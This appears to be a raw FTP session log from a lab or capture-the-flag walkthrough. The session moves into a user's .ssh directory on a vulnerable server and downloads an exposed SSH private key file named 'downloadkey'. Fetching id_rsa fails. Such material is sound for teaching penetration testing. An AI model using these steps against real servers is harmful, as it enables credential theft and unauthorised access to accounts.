 ftp> cd /
250 CWD command successful
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxr-x   1 root     root           60 May 13  2013 ftp
drwxrwx---   1 mbrown   mbrown         60 Mar 24  2013 mbrown
drwxrwx---   1 mparker  mparker        40 Apr 11  2013 mparker
drwxrwx---   2 rhedley  rhedley        87 Mar 24  2013 rhedley
drwxr-xr-x   2 1000     1000           36 May 12  2013 sraines
drwxrwx---   5 swillard swillard      128 May 12  2013 swillard
226 Transfer complete
ftp> cd mbrown
250 CWD command successful
ftp> cd .ssh
250 CWD command successful
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw-r--r--   1 mbrown   mbrown       1675 Mar 10  2013 downloadkey
-rw-------   1 mbrown   mbrown       1675 Mar 10  2013 id_rsa
-rw-r--r--   1 mbrown   mbrown        396 Mar 10  2013 id_rsa.pub
226 Transfer complete
ftp> get downloadkey
local: downloadkey remote: downloadkey
200 PORT command successful
150 Opening BINARY mode data connection for downloadkey (1675 bytes)
226 Transfer complete
1675 bytes received in 0.00 secs (3.1018 MB/s)
ftp> get id_rsa
local: id_rsa remote: id_rsa
200 PORT command successful
550 id_rsa: Permission denied
ftp>
downloadkey